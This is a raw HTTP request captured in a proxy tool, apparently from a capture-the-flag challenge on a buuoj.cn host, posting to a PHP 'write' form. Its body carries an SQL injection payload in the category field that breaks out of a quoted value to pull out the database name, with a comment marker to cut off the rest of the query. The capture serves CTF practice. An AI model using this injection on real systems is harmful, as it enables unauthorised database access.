 Request
Pretty Raw Hex MarkInfo \n
1 POST /write_do.php?do=write HTTP/1.1
2 Host: ede22497-5485-431d-b0bb-d6bfabe76903.node5.buuoj.cn:81
3 Content-Length: 113
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ede22497-5485-431d-b0bb-d6bfabe76903.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://ede22497-5485-431d-b0bb-d6bfabe76903.node5.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0; PHPSESSID=
m9i6g0em9k5g0o4kgds1ssips7
14 Connection: close
15
16 title=test&category=test',content=database(),/*&content=test